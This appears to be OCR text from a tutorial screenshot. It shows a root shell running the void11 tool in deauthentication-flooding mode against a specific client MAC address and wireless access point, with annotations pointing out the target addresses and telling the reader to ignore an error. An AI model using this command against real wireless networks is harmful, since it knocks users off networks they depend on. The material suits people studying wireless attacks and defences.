 Shell - Konsole
Session Edit View Bookmarks Settings Help
root@1[mnt]# void11_penetration -DD -s 00:90:4b:c0:c4:7f -B 00:a0:c5:90:40:df -m 50 wlan0
Opening raw packet socket for ifindex 9
ioctl[PRISM2_IOCTL_HOSTAPD]: Invalid argument
interface : wlan0ap
ssid      :
delay     : 10000 usec
auto_flood: disabled
type      : deauth flooding
bssid     : 00:a0:c5:90:40:df
MAC Address of
the target pc
Mac Address of the
wireless access point
Ignore this error,
void11 is still working
Shell